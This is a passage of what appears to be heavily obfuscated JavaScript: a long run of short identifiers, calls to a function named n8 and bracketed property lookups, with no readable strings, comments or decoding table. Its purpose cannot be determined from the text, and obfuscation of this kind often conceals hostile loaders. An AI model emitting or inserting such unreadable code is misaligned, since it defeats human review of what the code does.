8(vj),cO,mH,A3,[mL],D8,n8(IN),IN,[Hj],n8(X3),n8(FU),zk,n8(fl),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,[LX],n8(JH),[Gm],n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],IN,n8(XW),XW,[Jf],n8(Dq),[pU],D8,n8(XW),[rg],n8(kO),IN,[En],n8(m8),D8,n8(mL),En,pK,n8(lj),gZ,LX,n8(Jf),mH,Uj,n8(jG),R7,rl,pK,n8(mr),n8(cO),jf,n8(Uj),rl,n8(rg),JH,n8(Jf),TL,mH,LX,[LX],n8(Mj),kO,cO,[MW],[Sj],[R4],jw,n8(mL),En,pK,n8(lj),[Zd],n8(Dq),[pU],D8,n8(Zd),A3,[mL],kZ,n8(Op),IN,n8(mL),En,pK,n8(R7),FU,cO,[MW],n8(m8),lj,n8(s8),s8,n8(Zd),Jn,n8(lj),kZ,n8(gG),[En],n8(m8),vq,n8(JH),XW,[Jf],n8(sA),[lj],Op,n8(JH),[rg],n8(Af),IN,n8(Tf),XW,n8(gZ),[sA],n8(IN),sA,n8(Zd),Jn,n8(Tf),MW,TL,AY,n8(gZ),[S7],n8(U8),n8(sX),jw,n8(gG),jf,n8(LX),n8(kZ),pK,XW,n8(gZ),[rg],n8(Af),Zd,n8(zf),[Mj],n8(zf),mr,n8(mH),MW,Sf,cO,n8(Bq),gG,mr,n8(AY),m8,[mL],m8,n8(Nj),IN,[Hj],n8(lj),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(A3),LX,pK,JH,n8(mW),n8(En),n8(CG),mH,n8(rx),MW,vq,n8(lj),[mH],Ff,n8(kO),IN,[Hj],n8(X3),jf,n8(Uj),n8(Nj),Op,n8(Xm),kO,n8(A3),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,[LX],n8(JH),[Gm],n8(Hj),FA,n8(mr),MW,rl,n8(kZ),[d4],kO,n8(A3),XW,n8(TL),zf,[A3],n8(pU),Ff,[En],n8(m8),lj,n8(s8),n8(Hj),rU,gG,n8(pK),n8(Jn),zf,fg,[Gm],vq,n8(A3),XW,n8(TL),zf,[A3],n8(U8),En,IN,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(Sf),[mH],Cb,n8(R7),Gm,n8(vq),[I3],vq,n8(s8),n8(pK),vq,n8(TL),jf,n8(Uj),rl,n8(vj),rg,n8(mL),n8(vq),zf,mr,IN,n8(d4),Gm,n8(vq),[I3],vq,n8(s8),n8(pK),gZ,[Bq],n8(vq),zf,fg,[Gm],Sf,n8(IU),MW,s8,n8(pU),kZ,[R4],jw,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(pU),zk,n8(A3),Op,n8(TL),jf,n8(Uj),rl,n8(vj),rg,n8(mL),n8(pU),Ff,[En],n8(m8),[nN],fg,[Gm],jw,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(pU),zk,n8(A3),R7,[Bq],n8(pU),Ff,[En],n8(m8),lj,n8(s8),vq,n8(A3),R7,[Bq],n8(pU),D8,[YH],n8(lj),Ff,n8(mr),n8(nb),Sf,n8(jw),kZ,[R4],jw,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(pU),zk,n8(A3),Op,n8(TL),jf,n8(Uj),rl,n8(vj),rg,n8(mL),n8(pU),Ff,[En],n8(m8),[nN],D8,[YH],pW,[R4],n8(zf),Jn,n8(pU),[pU],m8,n8(gG),fg,n8(JL),Sj,[Ff],kZ,n8(TL),zf,n8(hN),IP,En,n8(jf),jf,n8(cO),IH,n8(IH),gG,Hj,n8(D8),JL,n8(rx),mH,n8(mL),zf,Hj,n8(En),n8(D8),rU,n8(TL),jf,n8(Uj),rl,n8(Tf),IU,mr,n8(kZ),XW,mr,rl,n8(CG),mH,MW,CG,n8(JL),zf,fg,[Gm],jw,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(pU),zk,n8(A3),R7,[Bq],n8(pU),Ff,[En],n8(m8),lj,n8(s8),vq,n8(A3),R7,[Bq],n8(pU),D8,MW,MW,MW,n8(jG),Op,En,LK,mr,n8(rl),LX,n8(pU),kO,cO,[MW],n8(XW),jw,n8(Tf),XW,n8(Ff),kZ,n8(Jf),gG,mr,n8(AY),m8,[mL],lj,n8(sA),IN,[Hj],n8(lj),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(A3),LX,pK,Af,n8(U8),n8(En),n8(CG),mH,n8(rx),MW,R7,n8(Dq),[mH],m8,n8(Nj),IN,[Hj],n8(X3),pK,n8(IH),n8(Uc),[Gm],XW,n8(Zp),XW,n8(TL),zf,[A3],n8(U8),En,IN,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(FA),MW,Ff,n8(vq),[I3],XW,n8(Jn),n8(pK),gZ,[Bq],n8(vq),zf,n8(mr),MW,m8,n8(mL),En,pK,n8(lj),Jn,TL,n8(CG),Uj,n8(pU),Gm,n8(Zp),R7,[Bq],n8(pU),[mH],Ff,n8(kO),Nj,n8(JH),U8,LK,n8(CG),n8(LX),pK,fg,MW,n8(S7),n8(rU),MW,TL,n8(Hj),Zp,LK,n8(CG),n8(LX),pK,n8(Ff),[d4],IN,IH,MW,n8(Uk),vq,mL,n8(En),Hj,n8(mH),rl,zf,n8(LK),n8(rU),[d4],IN,n8(jc),n8(mr),MW,rU,n8(A3),XW,n8(TL),zf,[A3],n8(U8),En,Op,n8(jw),MW,jw,n8(R4),En,kO,n8(A3),R7,[Bq],n8(s8),MW,TL,vq,n8(kO),Nj,[Nj],n8(rU),fg,A3,[mL],vq,n8(Xm),kO,n8(Af),Af,n8(A3),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,[LX],n8(Mj),vq,TL,n8(Jn),IN,[En],n8(m8),vq,n8(JH),XW,[Jf],n8(sA),IN,n8(Tf),Op,n8(JH),[rg],n8(Af),Op,n8(XW),s8,n8(Af),n8(Bq),jw,n8(mL),En,pK,n8(lj),[S7],n8(U8),n8(sX),jw,n8(gG),jf,n8(LX),n8(kZ),pK,[mW],[sA],n8(IN),kO,n8(A3),R7,[Bq],n8(IN),gZ,n8(Ok),Uj,pU,n8(mL),En,pK,n8(lj),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),n8(s8),Zd,n8(R7),D8,n8(jG),IN,mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),n8(FU),kO,cO,[MW],n8(XW),jw,n8(Tf),XW,n8(Ff),kZ,[R4],n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],IN,n8(XW),XW,[Jf],n8(Dq),[pU],D8,n8(XW),[rg],n8(kO),IN,[En],n8(jw),Zp,LK,n8(CG),n8(LX),pK,n8(Ff),[d4],IN,n8(XW),XW,[Jf],Bq,MW,n8(Uk),vq,mL,n8(En),Hj,n8(mH),rl,zf,n8(LK),n8(rU),[d4],IN,n8(XW),XW,[Jf],n8(d4),Op,n8(mL),En,pK,n8(lj),[sA],n8(IN),IN,n8(XW),[rg],n8(zk),n8(X3),FA,[En],n8(jw),[d4],IN,n8(XW),XW,[Jf],n8(d4),n8(Bq),jw,n8(mL),En,pK,n8(lj),gZ,LX,n8(Jf),mH,n8(fl),IN,n8(mL),En,pK,n8(lj),[rg],n8(Af),IN,n8(XW),[rg],n8(A3),[mW],[S7],n8(U8),n8(sX),FA,[En],n8(jw),pK,[mW],[sA],n8(IN),n8(sX),rU,gG,n8(pK),n8(Jn),zf,Uj,n8(X3),jw,En,mr,n8(rl),n8(mL),mH,n8(AY),[d4],IN,n8(XW),XW,[Jf],n8(dr),MW,jw,n8(jw),MW,TL,jw,n8(mL),En,pK,n8(lj),[sA],n8(IN),Op,n8(Ff),mr,gZ,CG,n8(jG),pU,mr,rl,n8(rl),pK,n8(mH),n8(I3),kO,cO,[MW],[Sj],n8(Jf),gG,mr,n8(AY),m8,[mL],kZ,n8(Op),IN,[Hj],n8(lj),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(A3),LX,pK,IN,n8(Mj),n8(En),n8(CG),mH,n8(rx),MW,lj,n8(Ff),[mH],lj,n8(sA),IN,[Hj],n8(X3),Bq,n8(Jf),n8(Uc),[Gm],s8,n8(IN),R7,[Bq],n8(d4),MW,MW,IN,n8(jc),Ff,[En],n8(m8),D8,n8(mL),En,pK,n8(lj),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,n8(cO),n8(s8),s8,n8(IN),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,[LX],n8(Jn),Zd,n8(IN),JH,rl,rx,n8(cO),CG,n8(d4),rg,n8(mL),n8(pU),mr,U8,n8(FU),s8,n8(Dq),mr,gZ,CG,MW,n8(jG),IN,n8(TL),jf,n8(Uj),rl,n8(I3),kO,cO,[MW],[Sj],n8(Jf),gG,mr,n8(AY),m8,[mL],kZ,n8(Op),IN,[Hj],n8(lj),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(A3),LX,pK,IN,n8(Mj),n8(En),n8(CG),mH,n8(rx),MW,lj,n8(Ff),[mH],lj,n8(sA),IN,[Hj],n8(X3),Bq,n8(Jf),n8(Uc),[Gm],s8,n8(IN),XW,n8(TL),zf,[A3],n8(d4),MW,MW,IN,n8(jc),[mH],m8,n8(Nj),sA,n8(IN),Op,mL,n8(TL),mr,n8(LX),n8(zf),cO,[LX],n8(JH),[Gm],n8(Hj),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),[d4],Nj,n8(Zp),XW,[Jf],n8(Dq),[mH],IU,n8(Gm),Nj,n8(Zp),[rg],n8(kO),X3,n8(FU),s8,n8(Dq),D8,n8(mH),[En],n8(m8),IU,rx,MW,n8(gG),n8(mL),pK,n8(mr),IH,n8(JL),m8,n8(gG),fg,n8(JL),Sj,[Ff],Ok,mr,MW,n8(zf),TL,n8(Hj),mH,n8(jw),rU,n8(TL),jf,n8(Uj),rl,n8(Tf),vq,jf,MW,n8(cO),IH,mr,LX,n8(kZ),zf,D8,n8(jG),R7,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(mL),LK,n8(LX),zf,n8(IH),n8(Af),kO,cO,[MW],n8(XW),jw,[XW],n8(Dq),kZ,n8(gG),[En],n8(m8),D8,n8(mL),En,pK,n8(lj),R4,En,zf,n8(zf),TL,n8(Hj),jf,n8(cO),n8(sA),nb,n8(fg),mH,n8(cO),[fg],n8(R7),S7,n8(d4),jw,n8(jc),mr,XW,n8(CG),rx,TL,n8(gG),IH,n8(d4),jf,mL,n8(IH),n8(FU),R7,n8(XW),Jn,n8(gG),jf,n8(LX),n8(sA),rg,n8(mL),n8(QA),FU,X3,n8(jG),n8(pK),jw,n8(gG),jf,n8(LX),n8(kZ),[d4],IN,n8(mL),En,pK,n8(lj),[S7],n8(nb),MW,TL,jw,n8(mL),En,pK,n8(lj),[rg],n8(Af),Zd,n8(zf),[Mj],n8(zf),mr,gZ,CG,MW,n8(jG),Zd,X3,n8(Bq),cO,[MW],n8(m8),lj,n8(s8),jw,n8(Tf),XW,n8(Ff),kZ,n8(IP),XW,[Nj],n8(fl),MW,Op,pK,MW,n8(pK),n8(Mj),R4,n8(XW),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(dr),n8(mr),MW,TL,AY,n8(Op),IN,n8(XW),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(dr),fg,FU,gG,mr,n8(AY),m8,[mL],lj,n8(sA),n8(CG),n8(LX),Jn,n8(Nj),[Uk],Hf,Nj,MW,n8(Uj),X3,n8(jG),AY,n8(Ff),fg,Af,n8(QA),R4,n8(IN),Af,n8(pU),MW,n8(TL),lj,n8(jf),pK,n8(IH),n8(bA),IN,n8(kw),pK,n8(IH),n8(Uc),IN,[En],n8(m8),m8,cO,n8(Bq),cO,[MW],n8(m8),m8,n8(XW),jw,[XW],n8(Zd),Jn,[Ux],n8(s8),Op,n8(R7),kZ,n8(zf),n8(TL),zf,TL,n8(rl),[mL],Cb,n8(R7),IN,n8(kw),rx,n8(mL),n8(Op),Zd,n8(R7),mr,IN,n8(d4),R7,n8(Ok),Tf,n8(Jf),mH,gG,n8(LK),X3,[jc],n8(gG),[En],n8(m8),Rp,n8(zf),n8(Hj),n8(rl),n8(gZ),lj,n8(s8),jw,n8(jc),D8,n8(IH),n8(Ok),[Zd],n8(d4),JH,n8(AY),A3,n8(pU),Uj,pW,[BQ6],n8(IN),[Kf],n8(s8),A3,n8(pU),rl,XW,n8(mL),n8(mr),gG,n8(XW),XW,n8(Jn),rU,n8(XW),D8,n8(Bq),cO,[MW],n8(m8),IU,n8(Ok),jw,n8(jc),kZ,n8(gG),[En],n8(m8),XW,cO,[MW],n8(XW),En,[mH],kZ,n8(Op),IN,n8(mL),En,pK,n8(Ok),Zd,n8(sA),Xm,Uj,n8(mH),rx,n8(IH),n8(IH),gG,Hj,n8(En),n8(R7),IN,[En],n8(m8),m8,n8(gG),fg,n8(JL),mW,[BQ6],n8(s8),MW,nb,cO,[MW],n8(XW),Ok,n8(rU),s8,n8(Zp),[mH],vq,n8(Xm),IN,n8(XW),JH,cO,MW,n8(LX),CG,n8(jG),AY,n8(XW),Zd,n8(Dq),fg,FU,cO,[MW],n8(m8),Cb,n8(Sf),jw,n8(jc),kZ,n8(CG),n8(XW),Zd,n8(Op),rU,n8(rU),s8,n8(s8),Ff,n8(Ff),IN,n8(IN),n8(pK),jw,n8(gG),jf,n8(LX),n8(kZ),pK,Tf,n8(jc),D8,n8(Bq),cO,[MW],n8(m8),rU,n8(A3),jw,n8(jc),kZ,n8(CG),n8(XW),Zd,n8(Op),rU,n8(rU),s8,n8(s8),Ff,n8(Ff),IN,n8(IN),n8(pK),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),pK,Tf,n8(jc),D8,n8(IH),n8(Sf),m8,n8(zf),[Mj],n8(zf),[A4],D8,MW,n8(rx),n8(En),n8(mH),mL,n8(En),MW,n8(gG),n8(TL),Uj,n8(IN),QA,cO,[MW],n8(XW),En,[mH],D8,n8(IN),Gm,n8(Ok),AY,n8(AY),En,rl,dr,n8(mL),Uj,n8(zf),n8(rU),MW,nb,cO,[MW],n8(m8),D8,n8(jw),XW,n8(lj),[mH],Ff,n8(I3),IN,[En],n8(m8),kZ,n8(AY),En,rl,Ff,n8(rl),n8(Uj),cO,n8(Tf),MW,nb,cO,[MW],[Sj],n8(Jf),gG,mr,n8(AY),jf,MW,n8(fg),AY,LX,n8(rx),mH,n8(Uj),rl,n8(Zp),jw,n8(XW),Jn,TL,n8(CG),Uj,n8(Zd),IN,n8(XW),[sA],n8(jc),kZ,n8(X3),n8(TL),fg,n8(rx),n8(lj),LK,pK,R7,[En],n8(m8),Ff,n8(kO),Nj,n8(Zp),Jn,n8(En),mr,TL,n8(En),n8(X3),n8(FU),zk,n8(Nj),Tf,n8(XW),XW,n8(gZ),CG,kO,n8(s8),Tf,n8(XW),[sA],n8(IN),n8(gG),n8(IH),pU,cO,[MW],n8(XW),En,[mH],D8,n8(IN),Gm,n8(Ok),AY,n8(AY),En,rl,dr,n8(mL),Uj,n8(zf),n8(rU),MW,nb,cO,[MW],n8(m8),D8,n8(jw),En,[mH],m8,n8(Jn),s8,[Jx],n8(Ff),IN,n8(IN),Zp,n8(Zp),pU,n8(pU),Ok,n8(Ok),Dq,n8(Dq),gZ,n8(gZ),AY,n8(AY),Sf,n8(Sf),R7,n8(R7),A3,n8(A3),vq,n8(vq),jc,n8(jc),R4,n8(R4),kw,n8(kw),jw,n8(jw),bA,n8(Uj),IN,[En],n8(m8),kZ,n8(AY),En,rl,Ff,n8(rl),n8(Uj),cO,n8(Tf),MW,nb,cO,[MW],[Sj],n8(Jf),gG,mr,n8(AY),jf,MW,n8(fg),AY,LX,n8(rx),mH,n8(Uj),rl,n8(Zp),jw,n8(XW),Jn,TL,n8(CG),Uj,n8(Zd),IN,n8(XW),[sA],n8(jc),kZ,n8(X3),n8(TL),fg,n8(rx),n8(lj),LK,pK,R7,[En],n8(m8),Cb,n8(R7),QA,cO,[MW],n8(XW),En,kZ,[R4],n8(zf),zf,n8(Hj),vq,mL,n8(En),MW,n8(gG),n8(TL),[mr],n8(jw),Ok,rl,n8(m8),m8,n8(CG),[Sf],n8(Ff),MW,Ff,[En],n8(m8),m8,[Nj],n8(Nj),A3,[mL],D8,n8(IN),Nj,n8(CG),[Sf],n8(gZ),Op,mL,n8(En),MW,n8(gG),n8(TL),[mr],n8(Jn),XW,n8(Op),IN,n8(XW),IN,En,MW,n8(En),n8(TL),Uj,n8(mH),CG,n8(Uj),n8(Uj),Sj,n8(gG),n8(mH),n8(Zd),Zd,n8(sA),IN,n8(XW),gZ,TL,MW,n8(Zd),IN,[En],n8(jf),Bq,n8(XW),LX,CG,MW,MW,sA,n8(d4),n8(cO),pK,FU,n8(U8),n8(rx),cO,n8(fg),LX,gG,n8(CG),rl,n8(Hj),Tf,n8(XW),XW,[Jf],Bq,MW,n8(Uk),jw,[Nj],n8(AY),A3,bA,n8(jG),Op,n8(Xm),QA,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(XW),Zd,n8(Xm),Gm,n8(Ok),AY,n8(AY),En,rl,dr,n8(mL),Uj,n8(zf),n8(rU),MW,nb,cO,[MW],n8(m8),D8,n8(jw),En,kZ,n8(gG),[En],n8(m8),kZ,n8(AY),En,rl,Ff,n8(rl),n8(Uj),cO,n8(Tf),MW,nb,cO,[MW],[Sj],n8(Jf),gG,mr,n8(AY),jf,MW,n8(fg),AY,LX,n8(rx),mH,n8(Uj),rl,n8(Zp),jw,n8(XW),Jn,TL,n8(CG),Uj,n8(Zd),IN,n8(XW),[sA],n8(jc),kZ,n8(X3),n8(TL),fg,n8(rx),n8(lj),LK,pK,fl,n8(mr),n8(nb),n8(Hj),IP,n8(TL),n8(rx),CG,n8(Nj),d4,n8(TL),gG,Hj,[Dn],n8(dr),Ok,rl,n8(m8),m8,n8(CG),[Sf],n8(Ff),kZ,n8(zf),n8(XW),[sA],n8(IN),n8(mH),gG,U8,LK,n8(CG),n8(LX),pK,fg,n8(mH),[En],n8(m8),D8,n8(XW),JH,En,LK,mr,n8(rl),LX,n8(jw),n8(Hj),FA,[En],n8(jw),pK,Jn,[Nj],n8(rU),fg,sA,n8(TL),fg,n8(rx),n8(lj),fg,IH,R7,[En],n8(m8),D8,n8(XW),JH,En,LK,mr,n8(rl),LX,n8(jw),n8(Hj),FA,[En],n8(jw),pK,Jn,n8(CG),[Sf],n8(gZ),Ok,n8(TL),n8(rx),CG,n8(Nj),d4,n8(TL),gG,Hj,[Dn],n8(JH),Zd,n8(TL),cO,n8(kO),Hf,n8(TL),En,n8(rg),QA,Hj,n8(TL),n8(mr),En,gG,n8(rg),mH,mH,gG,n8(LK),rx,n8(jc),JH,n8(Zd),Zp,LK,n8(Uj),CG,n8(pK),cO,n8(jG),pK,n8(pK),jc,TL,n8(CG),zf,mr,n8(zf),n8(rU),pK,n8(pK),dr,Uj,n8(cO),rl,En,mH,n8(cO),n8(TL),Uj,En,n8(mr),n8(CG),n8(rU),pK,n8(pK),Zp,zf,mH,n8(Hj),n8(gG),rx,MW,n8(jG),pK,n8(pK),jc,TL,n8(mH),En,zf,n8(AY),pK,n8(pK),m8,n8(LX),n8(mH),jf,n8(rx),gG,mr,n8(rl),n8(jc),pK,n8(pK),m8,n8(LX),n8(mH),jf,n8(rx),gG,mr,n8(rl),n8(Bq),cO,CG,En,n8(pK),Hj,n8(En),n8(jw),pK,n8(pK),IP,n8(S7),n8(sX),fl,n8(gG),MW,n8(pW),cO,CG,En,n8(pK),Hj,n8(En),n8(jw),pK,n8(pK),Cb,n8(IH),IH,n8(vq),n8(TL),n8(fg),pK,n8(pK),gZ,cO,n8(gG),MW,n8(pW),cO,CG,En,n8(pK),Hj,n8(En),n8(Uc),g0,pK,En,n8(kZ),A3,n8(Mj),MW,fg,sA,n8(TL),fg,n8(rx),n8(lj),jf,zf,QA,n8(TL),fg,n8(rx),n8(rU),rU,gG,n8(pK),n8(Jn),X3,R7,[En],n8(m8),D8,n8(XW),lj,En,n8(rl),En,n8(Tf),En,D8,MW,n8(D8),mr,Tf,n8(jc),[A4],MW,MW,rl,JH,cO,MW,n8(LX),CG,[zk],n8(jG),s8,n8(kO),QA,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(m8),vq,n8(JH),JH,cO,MW,n8(LX),CG,[zk],n8(jG),Jn,n8(Nj),QA,cO,[MW],n8(XW),En,[mH],D8,n8(IN),nb,TL,n8(jG),XW,n8(Op),nb,TL,n8(Jn),Zd,n8(TL),zf,TL,n8(rl),[mL],lj,n8(sA),[Uk],fl,Bq,MW,CG,n8(LK),cO,n8(CG),MW,gG,n8(FU),c8,CG,IH,n8(Jf),fg,n8(jc),IH,n8(LX),LX,n8(zf),rl,Zd,n8(TL),cO,n8(Nj),kO,n8(En),Hj,n8(cO),jf,n8(LX),n8(jw),n8(Hj),Cb,n8(fg),n8(mr),rl,rl,n8(AY),zf,mr,Jn,n8(Nj),sA,n8(IN),Zd,n8(TL),cO,n8(fl),JH,n8(LX),n8(cO),gG,rl,n8(pK),Hj,n8(En),n8(XW),n8(Hj),Op,n8(fg),n8(mr),rl,rl,jf,rl,En,n8(mr),jf,n8(rx),n8(IH),jf,n8(CG),[FU],n8(jf),pK,rl,n8(IH),gG,n8(Sf),zf,fg,Zd,n8(IN),nb,n8(rl),n8(Uj),gG,n8(pK),mH,mr,n8(R7),FU,n8(IN),Zd,n8(TL),cO,[Ok],XW,n8(Zp),[m8],n8(gG),n8(Uj),gG,n8(pK),mH,mr,CG,n8(IH),n8(fg),n8(mr),rl,rl,n8(rg),mr,XW,n8(CG),[FU],n8(R7),FU,n8(IN),Zd,n8(TL),cO,[Ok],XW,n8(Zp),[m8],n8(CG),n8(CG),[FU],CG,n8(IH),n8(fg),n8(mr),rl,rl,n8(rg),D8,n8(Jn),A3,[mL],IU,n8(Gm),[Uk],fl,Bq,MW,CG,n8(LK),cO,n8(CG),MW,gG,n8(FU),c8,CG,IH,n8(Jf),fg,n8(jc),IH,n8(LX),LX,n8(zf),rl,Zd,n8(TL),cO,n8(Nj),kO,n8(En),Hj,n8(cO),jf,n8(LX),n8(jw),n8(Hj),Cb,n8(fg),n8(mr),rl,rl,n8(pU),n8(LK),zf,mr,s8,n8(kO),Gm,n8(vq),Zd,n8(TL),cO,n8(fl),JH,n8(LX),n8(cO),gG,rl,n8(pK),Hj,n8(En),n8(XW),n8(Hj),Op,n8(fg),n8(mr),rl,rl,jf,rl,En,n8(mr),jf,n8(rx),n8(IH),jf,n8(CG),[FU],n8(jf),pK,rl,n8(IH),gG,n8(Sf),zf,fg,IN,n8(Op),nb,n8(rl),n8(Uj),gG,n8(pK),mH,mr,n8(Zp),IH,Op,n8(vq),Zd,n8(TL),cO,[Ok],vq,n8(A3),[m8],n8(gG),n8(Uj),gG,n8(pK),mH,mr,CG,n8(IH),n8(fg),n8(mr),rl,rl,n8(rg),mr,XW,n8(CG),[FU],n8(Zp),IH,Op,n8(vq),Zd,n8(TL),cO,[Ok],vq,n8(A3),[m8],n8(CG),n8(CG),[FU],CG,n8(IH),n8(fg),n8(mr),rl,rl,n8(rg),D8,MW,n8(Bq),mr,rl,n8(CG),mH,MW,CG,TL,n8(gG),[En],CG,n8(S7),gG,rl,n8(vH),cO,gG,n8(pK),mH,mr,n8(R7),pU,n8(XW),Tf,n8(Uj),gG,n8(pK),mH,mr,pK,MW,n8(rx),[Nj],n8(Zp),A3,gG,rl,n8(rg),jf,[FU],n8(R7),pU,n8(XW),gZ,n8(CG),[FU],pK,MW,n8(rx),[Nj],n8(Zp),A3,gG,rl,n8(rU),Xm,cO,gG,n8(pK),mH,mr,n8(R7),R7,n8(gZ),Tf,n8(Uj),gG,n8(pK),mH,mr,n8(Zp),AY,MW,n8(rx),[Nj],n8(Zp),A3,gG,rl,n8(rU),bA,jf,[FU],n8(R7),R7,n8(gZ),gZ,n8(CG),[FU],n8(Zp),AY,MW,n8(rx),[Nj],Uj,MW,MW,n8(jG),Tf,n8(XW),[sA],n8(IN),n8(zf),n8(pK),Xm,[BQ6],n8(IN),JH,mH,MW,n8(gZ),JH,rx,n8(vq),En,mr,Jn,n8(XW),En,Mj,n8(Mj),rl,Op,n8(TL),jf,n8(Uj),rl,n8(Zp),MW,nb,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(jf),TL,bA,n8(D8),MW,fg,sA,n8(TL),fg,n8(rx),n8(lj),pW,LX,R7,[En],n8(m8),rU,n8(d4),IN,n8(XW),lj,n8(rx),gG,Hj,n8(Tf),rg,n8(fg),n8(mH),n8(Hj),Zp,n8(fl),QA,cO,[MW],[Sj],[R4],kw,Nj,MW,n8(Uj),X3,n8(jc),A3,pK,n8(Gm),Nj,MW,n8(Uj),X3,n8(jG),jw,n8(jc),MW,Ff,[En],n8(m8),D8,gG,n8(Cb),IN,n8(Uc),d4,n8(pU),IP,MW,n8(pW),cO,[MW],n8(XW),jw,n8(Tf),XW,n8(Ff),[mH],lj,n8(sA),Nj,[Nj],n8(fl),MW,IN,n8(Op),fl,[Nj],n8(Gm),n8(X3),IP,n8(zf),n8(pK),En,En,mr,rl,n8(gG),n8(En),n8(Jn),n8(En),vj,IN,[Jf],pK,n8(gG),n8(XW),JH,[R7],n8(XW),MW,m8,n8(kw),n8(IH),[R7],n8(nb),A3,mH,n8(cO),[fg],n8(Jf),vH,MW,n8(IH),n8(kw),n8(Zd),c8,MW,QA,mH,n8(cO),[fg],n8(FA),A3,n8(Uc),[Gm],XW,[Nj],n8(jc),vj,sA,n8(Dq),[mH],m8,[Ux],[Jx],n8(R7),c8,TL,n8(Nj),IN,n8(d4),n8(vj),cO,n8(LX),Zp,n8(fl),n8(vj),LK,pK,Zd,n8(TL),zf,TL,[R4],vq,n8(kO),n8(Jf),s8,n8(sA),sA,n8(IN),[I3],jw,n8(jc),MW,rl,[sA],n8(Tf),LX,CG,MW,MW,Op,n8(Ff),kZ,[R4],U8,jf,IH,n8(rl),n8(TL),Uj,n8(jw),s8,n8(Dq),n8(IH),vj,MW,sA,n8(Dq),Ff,[En],n8(JH),sA,n8(d4),n8(vj),LK,jw,[YH],n8(lj),XW,gG,mr,n8(AY),jf,n8(Fg),zf,A3,n8(d4),n8(Jf),XW,n8(Nj),kO,n8(A3),[I3],s8,n8(Dq),MW,rl,[Zd],n8(Dq),n8(mr),MW,TL,Sf,n8(Ok),Jn,rl,n8(TL),n8(mH),n8(Zp),XW,n8(Zp),Tf,n8(Jf),mH,gG,n8(LK),n8(Dq),mr,Ff,n8(Ok),nb,n8(zf),gG,n8(zf),CG,n8(mL),n8(Ok),vj,MW,Op,n8(Ff),fg,sA,n8(d4),n8(vj),cO,n8(zf),fg,Jn,[jc],n8(cO),n8(fl),n8(vj),cO,n8(LX),rU,n8(Gm),IN,gG,n8(Bq),mr,rl,n8(CG),mH,MW,CG,TL,n8(zf),n8(TL),zf,TL,[R4],n8(zf),Jn,n8(s8),MW,Tf,[Nj],n8(jc),vj,sA,n8(IN),gZ,[En],n8(Tf),MW,TL,Zd,n8(Xm),sA,n8(IN),gZ,[En],n8(XW),En,mr,rg,jf,IH,n8(rl),n8(TL),Uj,n8(jw),Zd,n8(R7),n8(IH),vj,MW,Xm,n8(R7),MW,Ff,[En],cO,n8(Bq),mr,rl,n8(CG),mH,MW,CG,TL,[R4],gZ,n8(rU),[pU],IU,rx,MW,n8(mH),[En],n8(m8),Cb,IH,MW,n8(Cb),IN,n8(JH),rg,n8(d4),IP,MW,n8(pW),cO,[MW],n8(XW),jw,n8(Tf),XW,n8(Ff),kZ,[R4],jw,n8(jc),kZ,[R4],n8(Hj),jG,En,n8(TL),n8(gG),rl,n8(zf),n8(lj),sX,MW,IN,[Jf],pK,n8(gG),n8(XW),D8,n8(jc),Ff,[En],n8(m8),lj,n8(s8),jw,n8(Tf),XW,n8(Ff),fg,A3,[mL],m8,n8(Nj),fg,jf,IH,n8(rl),n8(TL),Uj,n8(XW),[jf],n8(IN),XW,n8(rl),[Tf],n8(Zd),[I3],jw,n8(jc),rl,lj,n8(zf),n8(mr),n8(Hj),TL,n8(s8),LK,n8(mL),En,LX,n8(IH),fg,IN,[En],n8(jw),zk,jf,IH,n8(rl),n8(TL),Uj,n8(kZ),[d4],Nj,n8(Tf),MW,m8,n8(XW),Op,[U8],n8(jw),MW,TL,XW,n8(Nj),IN,n8(XW),Op,[U8],n8(gZ),Zp,n8(CG),mL,n8(IH),n8(Dq),mr,n8(pK),FU,S7,cO,n8(m8),[d4],Nj,rx,MW,n8(Uk),Nj,fg,cO,n8(kZ),[d4],Nj,n8(fl),TL,Nj,MW,n8(Uj),X3,n8(jc),R7,mL,n8(mr),n8(TL),n8(lj),jw,n8(jc),Uj,n8(X3),vH,Nj,n8(mH),rx,n8(IH),n8(IH),gG,Hj,n8(En),n8(jG),[d4],Nj,rx,MW,n8(Sf),fl,n8(R4),Bq,n8(rl),sX,S7,jf,n8(JH),n8(bA),lj,Hj,n8(jw),Bq,n8(rl),n8(TL),gZ,n8(jc),rl,XW,n8(Ff),n8(En),n8(gG),n8(En),Bq,n8(rl),gG,QA,n8(mH),mL,mr,n8(mH),n8(En),n8(A3),pW,TL,Nj,MW,n8(Uj),X3,n8(Cb),mH,n8(En),XW,n8(cO),rx,En,n8(jw),XW,n8(lj),pW,d4,n8(s8),jw,n8(Tf),XW,n8(Ff),Uj,Dq,n8(zf),[Mj],Sf,MW,n8(Cb),IN,n8(JH),rg,n8(d4),IP,MW,n8(pW),cO,[MW],n8(XW),En,kZ,n8(zf),n8(mL),pK,n8(mr),IH,n8(JL),m8,n8(gG),fg,n8(JL),Mj,Sj,n8(gG